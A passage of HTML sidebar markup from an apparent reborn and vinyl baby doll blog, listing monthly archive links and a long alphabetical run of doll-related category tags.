	<li><a href='https://vinylbabydolls.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/02/'>February 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2017/01/'>January 2017</a></li>
	<li><a href='https://vinylbabydolls.name/2016/12/'>December 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/11/'>November 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/10/'>October 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/09/'>September 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/08/'>August 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/07/'>July 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/06/'>June 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/05/'>May 2016</a></li>
	<li><a href='https://vinylbabydolls.name/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-2916"><a href="https://vinylbabydolls.name/category/sabrina/" >-sabrina-</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://vinylbabydolls.name/category/0oak/" >0oak</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://vinylbabydolls.name/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vinylbabydolls.name/category/10reborn/" >10&#039;&#039;reborn</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://vinylbabydolls.name/category/10handmade/" >10handmade</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vinylbabydolls.name/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vinylbabydolls.name/category/13inch/" >13inch</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://vinylbabydolls.name/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://vinylbabydolls.name/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://vinylbabydolls.name/category/15handmade/" >15&#039;&#039;handmade</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://vinylbabydolls.name/category/16/" >16&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://vinylbabydolls.name/category/1693/" >1693&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://vinylbabydolls.name/category/16in/" >16in</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://vinylbabydolls.name/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://vinylbabydolls.name/category/17/" >17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://vinylbabydolls.name/category/1732in44cm/" >1732in44cm</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://vinylbabydolls.name/category/17in/" >17in</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://vinylbabydolls.name/category/18/" >18&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://vinylbabydolls.name/category/18-in/" >18-in</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vinylbabydolls.name/category/185/" >185&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://vinylbabydolls.name/category/185realistic/" >185realistic</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://vinylbabydolls.name/category/18in/" >18in</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://vinylbabydolls.name/category/18inch/" >18inch</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://vinylbabydolls.name/category/18lifelike/" >18lifelike</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://vinylbabydolls.name/category/19/" >19&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://vinylbabydolls.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://vinylbabydolls.name/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://vinylbabydolls.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://vinylbabydolls.name/category/1968/" >1968&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://vinylbabydolls.name/category/1968in/" >1968in</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://vinylbabydolls.name/category/1969/" >1969&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vinylbabydolls.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vinylbabydolls.name/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vinylbabydolls.name/category/19in/" >19in</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://vinylbabydolls.name/category/19inch/" >19inch</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://vinylbabydolls.name/category/20/" >20&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vinylbabydolls.name/category/2024inhandmade/" >2024inhandmade</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://vinylbabydolls.name/category/2028in/" >2028in</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://vinylbabydolls.name/category/2050cm/" >2050cm</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://vinylbabydolls.name/category/20handmade/" >20handmade</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://vinylbabydolls.name/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vinylbabydolls.name/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vinylbabydolls.name/category/20inch4kg/" >20inch4kg</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://vinylbabydolls.name/category/20inch50cm/" >20inch50cm</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://vinylbabydolls.name/category/21/" >21&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://vinylbabydolls.name/category/21in/" >21in</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://vinylbabydolls.name/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://vinylbabydolls.name/category/22handmade/" >22&#039;&#039;handmade</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vinylbabydolls.name/category/22lifelike/" >22&#039;&#039;lifelike</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://vinylbabydolls.name/category/22twins/" >22&#039;twins</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vinylbabydolls.name/category/2255cm/" >2255cm</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://vinylbabydolls.name/category/22full/" >22full</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://vinylbabydolls.name/category/22girl/" >22girl</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://vinylbabydolls.name/category/22in/" >22in</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://vinylbabydolls.name/category/22inch/" >22inch</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vinylbabydolls.name/category/22realistic/" >22realistic</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vinylbabydolls.name/category/22reborn/" >22reborn</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vinylbabydolls.name/category/23/" >23&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vinylbabydolls.name/category/23full/" >23full</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://vinylbabydolls.name/category/23in/" >23in</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vinylbabydolls.name/category/23inch/" >23inch</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://vinylbabydolls.name/category/23lifelike/" >23lifelike</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vinylbabydolls.name/category/23reborn/" >23reborn</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://vinylbabydolls.name/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://vinylbabydolls.name/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://vinylbabydolls.name/category/24inch/" >24inch</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://vinylbabydolls.name/category/24inlifelike/" >24inlifelike</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://vinylbabydolls.name/category/25in/" >25in</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://vinylbabydolls.name/category/25inch/" >25inch</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://vinylbabydolls.name/category/26cm/" >26cm</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://vinylbabydolls.name/category/26cm10/" >26cm10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://vinylbabydolls.name/category/26cm10handmade/" >26cm10handmade</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://vinylbabydolls.name/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://vinylbabydolls.name/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vinylbabydolls.name/category/27in/" >27in</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://vinylbabydolls.name/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://vinylbabydolls.name/category/28big/" >28&#039;&#039;big</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://vinylbabydolls.name/category/28handmade/" >28&#039;&#039;handmade</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://vinylbabydolls.name/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://vinylbabydolls.name/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://vinylbabydolls.name/category/28reborn/" >28reborn</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://vinylbabydolls.name/category/29in/" >29in</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vinylbabydolls.name/category/29inch/" >29inch</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://vinylbabydolls.name/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://vinylbabydolls.name/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://vinylbabydolls.name/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://vinylbabydolls.name/category/30cm50cm/" >30cm50cm</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://vinylbabydolls.name/category/30in/" >30in</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://vinylbabydolls.name/category/30inch/" >30inch</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vinylbabydolls.name/category/31in/" >31in</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://vinylbabydolls.name/category/32in/" >32in</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://vinylbabydolls.name/category/32inch/" >32inch</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://vinylbabydolls.name/category/33cm/" >33cm</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://vinylbabydolls.name/category/34/" >34&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://vinylbabydolls.name/category/39inch/" >39inch</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://vinylbabydolls.name/category/40/" >40&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://vinylbabydolls.name/category/40in/" >40in</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://vinylbabydolls.name/category/40inch/" >40inch</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://vinylbabydolls.name/category/41/" >41&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://vinylbabydolls.name/category/41in/" >41in</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vinylbabydolls.name/category/43cm/" >43cm</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://vinylbabydolls.name/category/44lbs/" >44lbs</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://vinylbabydolls.name/category/46cm/" >46cm</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://vinylbabydolls.name/category/46cm18/" >46cm18</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://vinylbabydolls.name/category/48cm/" >48cm</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://vinylbabydolls.name/category/48inch/" >48inch</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://vinylbabydolls.name/category/49cm20/" >49cm20</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vinylbabydolls.name/category/50cm/" >50cm</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://vinylbabydolls.name/category/53cm21/" >53cm21</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://vinylbabydolls.name/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://vinylbabydolls.name/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vinylbabydolls.name/category/66cm/" >66cm</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://vinylbabydolls.name/category/70cm/" >70cm</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vinylbabydolls.name/category/7lbs/" >7lbs</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://vinylbabydolls.name/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://vinylbabydolls.name/category/98cm/" >98cm</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://vinylbabydolls.name/category/9lbs/" >9lbs</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://vinylbabydolls.name/category/aabiracial/" >aabiracial</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://vinylbabydolls.name/category/aablackbiracialethnic/" >aablackbiracialethnic</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vinylbabydolls.name/category/aaok/" >aaok</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vinylbabydolls.name/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://vinylbabydolls.name/category/abigail/" >abigail</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vinylbabydolls.name/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://vinylbabydolls.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://vinylbabydolls.name/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://vinylbabydolls.name/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://vinylbabydolls.name/category/adoption/" >adoption</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://vinylbabydolls.name/category/adora/" >adora</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vinylbabydolls.name/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://vinylbabydolls.name/category/adrie/" >adrie</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vinylbabydolls.name/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://vinylbabydolls.name/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://vinylbabydolls.name/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://vinylbabydolls.name/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://vinylbabydolls.name/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vinylbabydolls.name/category/akina/" >akina</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://vinylbabydolls.name/category/alba/" >alba</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://vinylbabydolls.name/category/albino/" >albino</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://vinylbabydolls.name/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vinylbabydolls.name/category/alexandra/" >alexandra</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vinylbabydolls.name/category/alexandras/" >alexandra&#039;s</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vinylbabydolls.name/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://vinylbabydolls.name/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://vinylbabydolls.name/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://vinylbabydolls.name/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://vinylbabydolls.name/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vinylbabydolls.name/category/aliyah/" >aliyah</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://vinylbabydolls.name/category/allas/" >alla&#039;s</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vinylbabydolls.name/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://vinylbabydolls.name/category/alliexpress/" >alliexpress</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://vinylbabydolls.name/category/aloenka/" >aloenka</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://vinylbabydolls.name/category/already/" >already</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://vinylbabydolls.name/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://vinylbabydolls.name/category/amazin/" >amazin</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://vinylbabydolls.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://vinylbabydolls.name/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://vinylbabydolls.name/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vinylbabydolls.name/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://vinylbabydolls.name/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://vinylbabydolls.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://vinylbabydolls.name/category/americanteresa/" >americanteresa</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://vinylbabydolls.name/category/americus/" >americus</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://vinylbabydolls.name/category/anabel/" >anabel</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://vinylbabydolls.name/category/anano/" >anano</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://vinylbabydolls.name/category/anastasia/" >anastasia</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://vinylbabydolls.name/category/anatomically/" >anatomically</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vinylbabydolls.name/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://vinylbabydolls.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://vinylbabydolls.name/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://vinylbabydolls.name/category/angelbaby/" >angelbaby</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vinylbabydolls.name/category/angelica/" >angelica</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://vinylbabydolls.name/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://vinylbabydolls.name/category/angelique/" >angelique</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://vinylbabydolls.name/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vinylbabydolls.name/category/annabell/" >annabell</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vinylbabydolls.name/category/annette/" >annette</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://vinylbabydolls.name/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://vinylbabydolls.name/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vinylbabydolls.name/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://vinylbabydolls.name/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vinylbabydolls.name/category/artful/" >artful</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://vinylbabydolls.name/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://vinylbabydolls.name/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://vinylbabydolls.name/category/artsit/" >artsit</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://vinylbabydolls.name/category/artst/" >artst</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vinylbabydolls.name/category/asher/" >asher</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://vinylbabydolls.name/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vinylbabydolls.name/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://vinylbabydolls.name/category/ashton-drake/" >ashton-drake</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://vinylbabydolls.name/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://vinylbabydolls.name/category/asleep/" >asleep</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vinylbabydolls.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://vinylbabydolls.name/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vinylbabydolls.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vinylbabydolls.name/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://vinylbabydolls.name/category/atticus/" >atticus</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vinylbabydolls.name/category/autamically/" >autamically</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://vinylbabydolls.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://vinylbabydolls.name/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://vinylbabydolls.name/category/avery/" >avery</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://vinylbabydolls.name/category/awake/" >awake</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://vinylbabydolls.name/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vinylbabydolls.name/category/awendys/" >awendys</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vinylbabydolls.name/category/b802/" >b802</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://vinylbabydolls.name/category/b803/" >b803</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vinylbabydolls.name/category/babeside/" >babeside</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://vinylbabydolls.name/category/babies/" >babies</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://vinylbabydolls.name/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://vinylbabydolls.name/category/baby-sitters/" >baby-sitters</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vinylbabydolls.name/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://vinylbabydolls.name/category/barack/" >barack</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://vinylbabydolls.name/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://vinylbabydolls.name/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://vinylbabydolls.name/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vinylbabydolls.name/category/beautifil/" >beautifil</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vinylbabydolls.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vinylbabydolls.name/category/bebe/" >bebe</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://vinylbabydolls.name/category/bedtime/" >bedtime</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://vinylbabydolls.name/category/beeutiful/" >beeutiful</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://vinylbabydolls.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vinylbabydolls.name/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://vinylbabydolls.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vinylbabydolls.name/category/berenguer/" >berenguer</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://vinylbabydolls.name/category/beringuer/" >beringuer</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://vinylbabydolls.name/category/berjusa/" >berjusa</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://vinylbabydolls.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vinylbabydolls.name/category/bettie/" >bettie</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://vinylbabydolls.name/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vinylbabydolls.name/category/beverleys/" >beverleys</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://vinylbabydolls.name/category/biracial/" >biracial</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vinylbabydolls.name/category/birdie/" >birdie</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vinylbabydolls.name/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://vinylbabydolls.name/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://vinylbabydolls.name/category/birthing/" >birthing</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://vinylbabydolls.name/category/bitty/" >bitty</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://vinylbabydolls.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://vinylbabydolls.name/category/blanket/" >blanket</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://vinylbabydolls.name/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://vinylbabydolls.name/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vinylbabydolls.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://vinylbabydolls.name/category/blue-eyed/" >blue-eyed</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vinylbabydolls.name/category/bluebonnet/" >bluebonnet</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://vinylbabydolls.name/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vinylbabydolls.name/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vinylbabydolls.name/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://vinylbabydolls.name/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://vinylbabydolls.name/category/booboo/" >booboo</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://vinylbabydolls.name/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://vinylbabydolls.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://vinylbabydolls.name/category/bountiful/" >bountiful</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://vinylbabydolls.name/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://vinylbabydolls.name/category/boy-girl/" >boy-girl</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://vinylbabydolls.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://vinylbabydolls.name/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://vinylbabydolls.name/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://vinylbabydolls.name/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://vinylbabydolls.name/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://vinylbabydolls.name/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vinylbabydolls.name/category/brunette/" >brunette</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://vinylbabydolls.name/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://vinylbabydolls.name/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://vinylbabydolls.name/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://vinylbabydolls.name/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://vinylbabydolls.name/category/burgers/" >burgers</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://vinylbabydolls.name/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://vinylbabydolls.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://vinylbabydolls.name/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://vinylbabydolls.name/category/cameron/" >cameron</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vinylbabydolls.name/category/caranovo/" >caranovo</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vinylbabydolls.name/category/care/" >care</a>
</li>
